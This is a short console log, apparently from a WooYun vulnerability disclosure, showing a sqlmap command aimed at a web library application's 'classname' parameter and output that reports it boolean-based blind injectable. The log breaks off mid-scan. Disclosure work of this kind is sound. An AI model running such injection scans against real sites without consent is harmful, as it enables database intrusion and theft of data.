 C:\Python27\sqlmap>sqlmap.py -u "http:/ /5clib/paperWeb.actio
n?formAction=paperClass&mark=001&classname=%E6%B3%95%E5%BE%8B%E4%B8%93%E4%B8%9A%
E8%AE%BA%E6%96%87&grade=1" -p "classname"
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:47:57
[10:47:57] [INFO] testing connection to the target URL
[10:47:58] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[10:48:00] [INFO] target URL is stable
[10:48:01] [WARNING] heuristic (basic) test shows that GET parameter 'classname'
might not be injectable
[10:48:02] [INFO] testing for SQL injection on GET parameter 'classname'
[10:48:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:48:03] [WARNING] reflective value(s) found and filtering out
[10:48:10] [INFO] GET parameter 'classname' seems to be 'AND boolean-based blind
- WHERE or HAVING clause' injectable
[10:48:26] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[10:48:28] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[10:48:30] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
www.wooyun.org